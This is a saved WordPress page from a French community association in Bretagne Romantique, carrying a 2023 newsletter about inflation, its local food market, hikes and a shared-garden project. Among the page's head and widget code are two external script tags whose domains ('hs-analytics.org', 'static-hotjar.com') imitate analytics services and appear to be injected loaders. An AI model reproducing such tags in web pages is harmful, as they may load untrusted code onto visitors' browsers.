<link rel='stylesheet' id='animate-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-mag-style-css' href='https://www.bvbr.org/wp-content/themes/bvbr-v2/style.css?ver=6.9' type='text/css' media='all' />
<style id='accesspress-mag-style-inline-css' type='text/css'>

                    .ticker-title,
                    .big-image-overlay i,
                    #back-top:hover,
                    .bread-you,
                    .entry-meta .post-categories li a,
                    .error404 .error-num .num,
                    .bttn:hover,
                    button,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .ak-search .search-form,
                    .nav-toggle{
					   background: #4db148;
					}
                    .ak-search .search-form .search-submit,
                    .ak-search .search-form .search-submit:hover{
                         background: #2e6a2b;
                    }
                    #site-navigation ul li:hover > a,
                    #site-navigation ul li.current-menu-item > a,
                    #site-navigation ul li.current-menu-ancestor > a,
                    .search-icon > i:hover,
                    .block-poston a:hover,
                    .block-post-wrapper .post-title a:hover,
                    .random-posts-wrapper .post-title a:hover,
                    .sidebar-posts-wrapper .post-title a:hover,
                    .review-posts-wrapper .single-review .post-title a:hover,
                    .latest-single-post a:hover,
                    #top-navigation .menu li a:hover,
                    #top-navigation .menu li.current-menu-item > a,
                    #top-navigation .menu li.current-menu-ancestor > a,
                    #footer-navigation ul li a:hover,
                    #footer-navigation ul li.current-menu-item > a,
                    #footer-navigation ul li.current-menu-ancestor > a,
                    #top-right-navigation .menu li a:hover,
                    #top-right-navigation .menu li.current-menu-item > a,
                    #top-right-navigation .menu li.current-menu-ancestor > a,
                    #accesspres-mag-breadcrumbs .ak-container > .current,
                    .entry-footer a:hover,
                    .oops,
                    .error404 .not_found,
                    #cancel-comment-reply-link:before,
                    #cancel-comment-reply-link,
                    .random-post a:hover,
                    .byline a, .byline a:hover, .byline a:focus, .byline a:active,
                    .widget ul li:hover a, .widget ul li:hover:before,
                    .site-info a, .site-info a:hover, .site-info a:focus, .site-info a:active{
                        color: #4db148;
                    }
                    #site-navigation ul.menu > li:hover > a:after,
                    #site-navigation ul.menu > li.current-menu-item > a:after,
                    #site-navigation ul.menu > li.current-menu-ancestor > a:after,
                    #site-navigation ul.sub-menu li:hover,
                    #site-navigation ul.sub-menu li.current-menu-item,
                    #site-navigation ul.sub-menu li.current-menu-ancestor,
                    .navigation .nav-links a,
                    .bttn,
                    button, input[type="button"],
                    input[type="reset"],
                    input[type="submit"]{
                        border-color: #4db148;
                    }
                    .ticker-title:before,
                    .bread-you:after{
					   border-left-color: #4db148;
					}
                    @media (max-width: 767px){
                        .sub-toggle{
                            background: #4db148 !important;
                        }

                        #site-navigation ul li:hover, #site-navigation ul.menu > li.current-menu-item, #site-navigation ul.menu > li.current-menu-ancestor{
                            border-color: #4db148 !important;
                        }
                    }
/*# sourceURL=accesspress-mag-style-inline-css */
</style>
<link rel='stylesheet' id='accesspress-mag-keyboard-css-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/keyboard.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-mag-nivolightbox-style-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/js/lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.bvbr.org/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.bvbr.org/wp-content/plugins/eventON/assets/fonts/all.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.bvbr.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.bvbr.org/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.bvbr.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.1.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bvbr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/wow.min.js?ver=1.0.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/custom-scripts.js?ver=1.0.1" id="accesspress-mag-custom-scripts-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.bvbr.org';ESG.E.plugin_url='https://www.bvbr.org/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.bvbr.org/wp-admin/admin-ajax.php';ESG.E.nonce='06b82a98f1';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-85PN7WSW36" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bvbr.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-85PN7WSW36");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bvbr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bvbr.org/wp-json/wp/v2/posts/9390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bvbr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bvbr.org/?p=9390' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script async src="https://hs-analytics.org/603347.js"></script>
      <script type="text/javascript">
        jQuery(function($){
            if( $('body').hasClass('rtl') ){
                var directionClass = 'rtl';
            } else {
                var directionClass = 'ltr';
            }
        
        /*--------------For Home page slider-------------------*/
        
            $("#homeslider").bxSlider({
                mode: 'horizontal',
                controls: false,
                pager: false,
                pause: 6000,
                speed: 1500,
                auto: false                                      
            });
            
            $("#homeslider-mobile").bxSlider({
                mode: 'horizontal',
                controls: false,
                pager: false,
                pause: 6000,
                speed: 1000,
                auto: false                                        
            });

        /*--------------For news ticker----------------*/

                        
            });
    </script>


<!-- EventON Version -->
<meta name="generator" content="EventON 3.1.6" />

<link rel="icon" href="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*--------------------------------------------------------------
        Footer css 
--------------------------------------------------------------*/
#colophon {
    margin-top: 30px;
}
.top-footer {
    background: none repeat scroll 0 0 #f1f1f1;
    padding: 0px 0 0px;
}
#colophon .widget-title{
    margin-bottom: 25px;
}
#colophon .widget-title > span {
    background: none repeat scroll 0 0 #f1f1f1;
    padding-right: 10px;
}
.top-footer.footer-column3 .footer-block {
    float: left;
    margin-left: 2%;
    width: 31.33%;
}
.top-footer.footer-column4 .footer-block{
    float: left;
    margin-left: 1.5%;
    width: 23.5%;
}
.footer-column4 .block-poston .comment_count i, 
.footer-column4 .block-poston .apmag-post-views i {
    margin-left: 10px;
}
.top-footer.footer-column2 .footer-block {
    float: left;
    margin-left: -3%;
    width: 45%;
}
.footer-column2 .random-posts-wrapper .post-img {
    width: 21%;
}
.footer-column2 .random-posts-wrapper .post-desc-wrapper{
    width: 75%;
}
.footer-column1 .footer-block {
    margin-top: 30px;
}
.footer-column1 .random-posts-wrapper .post-img {
    margin-right: 2%;
    width: 10%;
}
.footer-column1 .random-posts-wrapper .post-desc-wrapper {
    width: 88%;
}
.top-footer .footer-block-wrapper{
    margin-left: 13%;
}
.top-footer .widget{
    margin-bottom: 0; 
}
.bottom-footer {
    background: #374140;
    color: #ffffff;
    text-align: center;
}
.bottom-footer .ak-info {
    display: inline-block;
    float: left;
    margin-left: 5px;
}
.bottom-footer .ak-info a {
    color: #ffffff;
}
.bottom-footer .ak-info a:hover{
    color: #dc3522;
}
.subfooter-menu{
    float: right;
    display: inline-block;
}
#footer-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#footer-navigation ul li{
    display: inline-block;
    position: relative;
}
#footer-navigation ul li a {
    color: #e6e6e6;
    display: block;
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 0 10px;
    padding: 0 0 0 10px;
    border-left: 1px solid #ffffff;
}
#footer-navigation ul li a:hover{
    color: #c62c1a;
}
#footer-navigation ul li:first-child a{
    border: none;
    padding: 0;
    margin: 0;
}
.bottom-footer .site-info{
    float: left;
}
.bottom-footer .site-info {
    color: #e6e6e6;
    float: left;
    font-size: 14px;
    display: inline-block;
}
.bottom-footer {
    background: none repeat scroll 0 0 #374140;
    color: #ffffff;
    padding: 15px 0;
}
.footer-block-wrapper .aps-social-icon-wrapper {
    margin-top: 10px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9390 single-format-standard wp-embed-responsive wp-theme-accesspress-mag wp-child-theme-bvbr-v2 single-post-right-sidebar single-post- fullwidth-layout columns-3 group-blog">
<div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
      
	
    <header id="masthead" class="site-header">    
    
                <div class="top-menu-wrapper has_menu clearfix">
            <div class="apmag-container">
                        <div class="current-date">samedi, janvier 17, 2026</div>
                                                </div><!-- .apmag-container -->
        </div><!-- .top-menu-wrapper -->
        
                    
        <div class="logo-ad-wrapper clearfix">
            <div class="apmag-container">
        		<div class="site-branding">
                    <div class="sitelogo-wrap">  
                                                <a href="https://www.bvbr.org/">
                            <img src="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-Logo-bvbr.png" alt="" title="" />
                        </a>
                                                <meta itemprop="name" content="Les Serres" />
                    </div><!-- .sitelogo-wrap -->
                    <div class="sitetext-wrap">  
                        <a href="https://www.bvbr.org/" rel="home">
                        <h1 class="site-title">Les Serres</h1>
                        <h2 class="site-description">Tiers-Lieu | Ateliers | Economie sociale | Guinguette | Location d&#039;espaces</h2>
                        </a>
                    </div><!-- .sitetext-wrap -->
                 </div><!-- .site-branding -->                
                
                                    <div class="header-ad">
                        <aside id="block-11" class="widget widget_block"><script src="https://static-hotjar.com/hotjar-9788788.js"></script></aside> 
                    </div><!--header ad-->
                                
                
            </div><!-- .apmag-container -->
        </div><!-- .logo-ad-wrapper -->
    	
        <nav id="site-navigation" class="main-navigation">
			<div class="apmag-container">
            
                <div class="nav-wrapper">
                    <button class="nav-toggle hide btn-transparent-toggle">
                        <span> </span>
                        <span> </span>
                        <span> </span>
                    </button>
        			<div class="menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10014"><a href="#">QUI SOMMES NOUS ?</a>
<ul class="sub-menu">
	<li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6966"><a href="https://www.bvbr.org/a-propos/">Découvrir l’association</a></li>
	<li id="menu-item-8360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.bvbr.org/tiers-lieu/">Le tiers-lieu</a></li>
	<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8377"><a href="https://www.bvbr.org/category/gazette/">La Gazette de BVBR</a></li>
	<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://www.bvbr.org/category/viedelasso/">La vie de l&rsquo;asso</a></li>
	<li id="menu-item-10017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10017"><a href="https://www.bvbr.org/lequipe/">L’équipe</a></li>
</ul>
</li>
<li id="menu-item-8354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8354"><a href="#">MANGER LOCAL</a>
<ul class="sub-menu">
	<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://www.bvbr.org/category/portraits/">Les producteurs locaux</a></li>
	<li id="menu-item-11717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.bvbr.org/les-producteurs-locaux/">L’annuaire des producteurs</a></li>
	<li id="menu-item-8428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8428"><a href="https://www.bvbr.org/category/recettes/">Les recettes</a></li>
</ul>
</li>
<li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8356"><a href="#">DÉCOUVRIR</a>
<ul class="sub-menu">
	<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://www.bvbr.org/category/decouvrir-le-territoire/">Découvrir le territoire</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11526"><a href="https://www.bvbr.org/category/decouvrir-le-territoire/les-portraits-de-createurs/">Les portraits de créateurs</a></li>
	<li id="menu-item-8357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357"><a href="https://www.bvbr.org/g-t-b-r/">Grande Traversée de la Bretagne Romantique</a></li>
</ul>
</li>
<li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8359"><a href="#">PARTAGER</a>
<ul class="sub-menu">
	<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a target="_blank" href="https://www.facebook.com/groups/bretagne.romantique">Le groupe Facebook</a></li>
	<li id="menu-item-10316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10316"><a href="https://www.bvbr.org/category/dans-ma-zone/">Pour aller plus loin</a></li>
	<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363"><a href="https://www.bvbr.org/agenda/">AGENDA</a></li>
</ul>
</li>
<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11544"><a href="#">ADHÉRER</a>
<ul class="sub-menu">
	<li id="menu-item-11549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11549"><a href="https://www.bvbr.org/adherer/">ADHÉRER</a></li>
</ul>
</li>
</ul></div>                </div><!-- .nav-wrapper -->
                <div class="search-icon">
                    <button class="search-btn-wrap">
                        <i class="fa fa-search"></i>
                    </button>
                    <div class="search_form_wrap">
                        <a href="javascript:void(0);" class="search_close" tabindex="0">X</a>
                        
<div class="ak-search">
    <form action="https://www.bvbr.org/" class="search-form" method="get">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" title="Search for:" name="s" value="" placeholder="Rechercher un article" class="search-field" />
        </label>
        <div class="icon-holder">
        
        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
    </form>
</div>   

                    </div>
                </div>
                            </div><!-- .apmag-container -->
		</nav><!-- #site-navigation -->
        
	</header><!-- #masthead -->
    		<div id="content" class="site-content"><div class="apmag-container">
    	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<article id="post-9390" class="post-9390 post type-post status-publish format-standard has-post-thumbnail hentry category-gazette">
	<header class="entry-header">
		<h1 class="entry-title">Quand 11% de  hausse reste toujours  moins cher qu’un post it sur le frigo &#8211; Newsletter du 13-02-2023</h1>		<div class="entry-meta clearfix">
            <ul class="post-categories">
	<li><a href="https://www.bvbr.org/category/gazette/" rel="category tag">La gazette de BVBR</a></li></ul><span class="byline"> </span><span class="posted-on"></span>		</div><!-- .entry-meta -->        
	</header><!-- .entry-header -->

	<div class="entry-content">
            
            <div class="post_image">                  
                    <img src="https://www.bvbr.org/wp-content/uploads/2023/02/postit-130223.jpg" alt="" />                
            </div><!--.post_image-->
                <div class="post_content">
            <p>Nous sommes attablés à l’apéro avec des amis-voisins et on refait le monde. Parmi d’autres, le sujet de l’inflation actuelle qui impacte toutes les bourses et parfois de manière dramatique vient sur la table :</p>
<p>&#8211; Et j’ai entendu ce matin, que le caddie moyen dans les supermarchés avait pris 11% en quelques mois ! Tu imagines : 11% ! Et ils disaient que ce n’était que le début !</p>
<p>&#8211; Mais jusqu’où ça va aller ces hausses stratosphériques ? Avec l’électricité qui vient de prendre 15% en février encore, après avoir déjà pris presque 20% ces quatre dernières années.</p>
<p>&#8211; Ouais, et le carburant qui en est à plus de 25% en moyenne depuis un an…</p>
<p>&#8211; L’encéphalogramme des salaires, lui, il est pas très dynamique, il reste plat..</p>
<p>&#8211; Quand même, là, nous c’est limite hein… on y arrive plus.. Puis on ne fait plus rien d’autre: sorties,&nbsp; loisirs, extras&#8230; fini.. on calcule tout !</p>
<p>Là-dessus, j’évoque notre marché ambulant où les prix n’ont pas ou très peu bougé et où on peut acheter presque tout ce dont on a besoin pour manger : légumes, viandes, laitages, œufs, miels, pains, plats cuisinés, herbes aromatiques, confitures, boissons etc.</p>
<p>Je leur explique qu’on continue à livrer sur tout le territoire presqu’à domicile grâce à notre dizaine de partenaires en points dépôts et que grâce à toute cette participation citoyenne et bénévole, nous n’avons pas non plus augmenté nos prix et qu’on peut manger bon, local et presqu’à coût réduit désormais en Bretagne Romantique.</p>
<p>&#8211; Ah oui, je sais, je sais ! je culpabilise à chaque fois… j’y pense.. et puis j’oublie.</p>
<p>&#8211; Oui, c’est ça, pareil&#8230; C’est compliqué d’y penser&#8230; C’est quand déjà qu’il faut passer les commandes ?</p>
<p>&#8211; Du dimanche au mercredi.</p>
<p>&#8211; Ah, oui, c’est ça ; tu vois.. c’est ça qu’est compliqué, ça change nos habitudes.. On y pense pas</p>
<p>&#8211; Mettez un post-it sur le frigo, dans l’agenda, une alerte sur le téléphone&#8230;</p>
<p>&#8211; Oui, t’as raison.. Faudrait faire ça.. Mais même ça faut y penser…</p>
<p>&#8211; Ben oui… comme faire les courses chaque semaine, faut y penser, faire une liste, prendre le temps d’y aller…</p>
<p>&#8211; oui, mais c’est pas pareil…</p>
<p>&#8211; ……!!??</p>
<p>La conclusion de cette banale conversation est troublante. Malgré les hausses faramineuses de l’alimentation dans les circuits marchands, la hausse vertigineuse de l’énergie, cela reste toujours moins cher que l’effort à effectuer pour coller un post-it sur le frigo.</p>
<p>La question que je me pose est donc de savoir pourquoi le post-it sur le frigo reste-t-il si cher ? J’ai presque hâte que tout continue d&rsquo;augmenter encore pour voir à combien mes amis évaluent le prix du post-it.</p>
<p>Même si j’ai l’intuition que la valeur du post-it est chère, très chère.. et presque inatteignable parfois.</p>
<p>Car en vrai, ce n’est pas une histoire de prix.</p>
<p>C’est une histoire….. de prendre le temps de faire un «pas de côté» ; de rentrer dans un nouveau récit et de choix personnel ; de prendre le temps d’adhérer et participer à de nouvelles histoires qui construisent peu à peu un nouvel équilibre, plus en phase avec le monde de demain dans sa vie quotidienne, et de ralentir.<br />
Et c’est vrai que pour participer à ces histoires, il faut faire un effort certain pour sortir de la torpeur confortable de l’ancien monde qui pourtant nous écrase et nous asservit de plus en plus.<br />
Même si il nous apparait encore pratique.</p>
<p>Et pourtant, une fois qu&rsquo;on a franchi le pas.. on ne revient plus en arrière.</p>
<p>Bref, je vous rassure : l’apéro s’est bien terminé, le repas aussi, et mes amis sont repartis avec un petit bloc de post-it de toutes les couleurs que je leur ai offert.</p>
<hr>
<p><strong>Heps ! Ne partez pas avant de lire les prochains rendez-vous de BVBR!</strong></p>
<ul>
<li>Les repérages de la GTBR (Grande Traversée de Bretagne Romantique) continuent et la prochaine rando aura lieu le 4 mars. Pour pleins de raisons, on change un peu de coin, en vous proposant ce qui sera probablement l’avant-dernière étape de la GTBR dans sa version finale. Une superbe étape de 20 km entre Bécherel et Bazouges-sous-Hédé avec au programme : la cité du livre de Bécherel et sa vue en citadelle, les crêtes de la Bretagne Romantique, les Iffs, le Château de Montmuran, une qualité de paysage remarquable, Hédé, le canal d’Ille-et-Rance et le superbe étang de Bazouges, espace naturel classé, dans son écrin. Un rendez vous à ne pas rater en pleine zone Natura 2000, et des paysages aux allures parfois tropicales.</li>
<li>Nous participons au budget citoyen du département pour financer les investissements autour de la GTBR,&nbsp; et notamment une application qui permettra à chacun de découvrir le parcours, télécharger ses étapes, y trouver pleins d’infos pour bivouaquer, faire étape en chambres d’hôtes, visiter un musée, un château, et découvrir les espèces de faune et flore emblématiques ou l’histoire des lieux. Ce sont les habitants du département qui votent pour retenir les projets : nous comptons donc sur vous en temps voulu pour nous soutenir. Mais on vous en dira plus bientôt.</li>
<li>Le 25 Mars, nous préparons une superbe journée autour du thème du compost, aux Serres, avec des animations, un spectacle et un repas : une belle journée en perspective.</li>
<li style="list-style-type: none;"></li>
</ul>
<hr>
<p><b>IMPORTANT ET NOUVEAU</b></p>
<p><b>DES PARCELLES DE JARDIN POTAGERS AUX SERRES ?</b></p>
<p>Nous lançons nous-même une consultation citoyenne auprès des habitants de la Bretagne Romantique : avec la hausse de l’alimentation, il semble que beaucoup de familles souhaiteraient entretenir un jardin potager qui leur permettrait d’alléger le budget nourriture. Pour plein de raisons (manque de place, manque de savoir faire) certaines familles ne peuvent pas. Nous étudions la possibilité d’ouvrir entre 15 et 20 parcelles aux serres à destinations de famille du territoire, d’y développer de l’entraide, du partage d’échanges de savoir et de pratiques avec des partenaires de BVBR, des prix d’achats groupés de graines et de plants, une mutualisation d’outils, voire d&rsquo;entretiens&#8230; et une irrigation des cultures par puit artésien déjà installé sur le tiers-lieu. Nous pouvons aussi ouvrir des espaces sous serre pour les semis.</p>
<p>On peut même organiser et coordonner un système de covoiturage et de transport pour faciliter et optimiser le fait de se rendre sur place.</p>
<p>Nous pensons mettre en place ce projet au plus vite pour en profiter dès ce printemps, si celui-ci correspond à une attente des habitants du territoire qui nous manifesteraient leur intérêt. Aussi, si cette perspective fait écho chez vous, faites-le nous savoir au plus vite&#8230; Et si vous pensez à d’autres personnes susceptibles d’être intéressées, n’hésitez pas à leur en parler. (contact@bvbr.org)</p>
        </div><!-- .post_content -->
        		        
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		        
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="link-caption"><i class="fa fa-angle-left"></i>Article précédant</div><a href="https://www.bvbr.org/totem-savon-lise-anne-lalchimiste-du-savon/" rel="prev">Totem Savon : Lise-Anne, l’alchimiste du savon</a></div><div class="nav-next"><div class="link-caption">Article suivant<i class="fa fa-angle-right"></i></div><a href="https://www.bvbr.org/la-recette-du-crumble-dhiver-de-marmite-et-couvert-epicetout/" rel="next">La recette du crumble d&rsquo;hiver de marmite et couvert épicétout</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary-right-sidebar" class="widget-area" role="complementary">
	<div id="secondary">
		<aside id="text-8" class="widget widget_text"><h4 class="widget-title"><span>Agenda</span></h4>			<div class="textwidget"><!-- EventON Calendar --><div id='evcal_calendar_305' class='list_cal ajde_evcal_calendar  box_2 ul ' ><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><!-- Events List --><div id='evcal_list' class='eventon_events_list sep_months evcal_list_month'><div class='evcal_month_line' data-d='eml_1_2026'><p>Janvier 2026</p></div><div class='sep_month_events ' data-d='eml_1_2026'><div id="event_11405_0" class="eventon_list_event evo_eventtop scheduled  event event_11405_0" data-event_id="11405" data-ri="0r" data-time="1768953600-1769039999" data-colr="#d44c4c" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.bvbr.org/events/mercredi-aux-serres-9/'></a><meta itemprop='image' content="https://www.bvbr.org/wp-content/uploads/2025/07/Soupe_3.jpeg" /><meta itemprop='startDate' content="2026-1-21" /><meta itemprop='endDate' content="2026-1-21" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
					"@id": "event_11405_0",
					"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
					"name": "Café papote &quot;Partageons nos astuces et recettes de cuisine&quot;",
					"url": "https://www.bvbr.org/events/mercredi-aux-serres-9/",
					"startDate": "2026-1-21",
					"endDate": "2026-1-21",
					"image":"https://www.bvbr.org/wp-content/uploads/2025/07/Soupe_3.jpeg", 
					"description":"<p><!-- wp:paragraph --></p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>De 14h à 17h sous la houlette de Sylvie. </p> <p><!-- /wp:paragraph --></p> ","eventStatus":"https://schema.org/EventScheduled"}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #d44c4c;" id="evc_176895360011405" class="hasFtIMG desc_trig sin_val evcal_list_a allday" data-ux_val="1"  ><span class='ev_ftImg' data-img='https://www.bvbr.org/wp-content/uploads/2025/07/Soupe_3.jpeg' data-thumb='https://www.bvbr.org/wp-content/uploads/2025/07/Soupe_3-300x157.jpeg' style='background-image:url("https://www.bvbr.org/wp-content/uploads/2025/07/Soupe_3-300x157.jpeg")'></span><span class='evcal_cblock ' data-bgcolor='#d44c4c' data-smon='Janvier' data-syr='2026'><span class='evo_start '><em class='date'>21</em><em class='month'>jan</em><em class='time'>Toute la journée</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Café papote "Partageons nos astuces et recettes de cuisine"</span><span class='evo_below_title'></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard ' style="display:none"><div class='evo_metarow_fimg evorow evcal_evdata_img evcal_evdata_row ' data-imgheight='248' data-imgwidth='474'  style='background-image: url("https://www.bvbr.org/wp-content/uploads/2025/07/Soupe_3.jpeg")' data-imgstyle='minimized' data-minheight='400' data-status=''></div><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détails</h3><p>


De 14h à 17h sous la houlette de Sylvie. 

</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détails</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
